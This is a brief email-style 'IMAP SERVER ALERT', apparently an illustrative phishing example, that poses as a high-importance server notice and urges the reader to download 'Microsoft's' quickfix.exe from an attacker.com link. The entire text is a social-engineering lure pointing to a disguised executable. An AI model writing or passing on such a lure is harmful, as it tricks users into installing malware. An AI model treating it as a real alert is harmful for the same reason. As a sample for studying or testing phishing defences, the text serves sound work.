 IMAP SERVER ALERT
A
alice@example.org
To
13:28
This message was sent with High importance.
Your IMAP server wants to alert you to the following:
Please download Microsoft's https://attacker.com/quickfix.exe.